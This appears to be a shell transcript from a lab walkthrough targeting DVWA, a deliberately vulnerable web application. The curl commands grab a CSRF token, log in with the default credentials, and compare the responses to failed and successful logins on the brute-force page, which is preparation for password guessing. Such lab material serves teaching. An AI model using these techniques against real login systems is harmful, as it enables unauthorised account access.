 [root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php" >/dev/null
[root:~]# sed -i '/security/d' dvwa.cookie
[root:~]#
[root:~]# curl -s -b 'security=low' -b dvwa.cookie -i 'http://192.168.1.44/DVWA/vulnerabilities/brute/' > /dev/null
[root:~]#
[root:~]# curl -s -b 'security=low' -b dvwa.cookie -i 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' > failed.txt
[root:~]# curl -s -b 'security=low' -b dvwa.cookie -i 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login' > success.txt
[root:~]#
[root:~]# diff failed.txt success.txt
9c9
< Content-Length: 4945
---
> Content-Length: 5007
81c81
<               <pre><br />Username and/or password incorrect.</pre>
---
>               <p>Welcome to the password protected area admin</p><img src="http://192.168.1.44/DVWA/hackable/users/admin.jpg" />
[root:~]#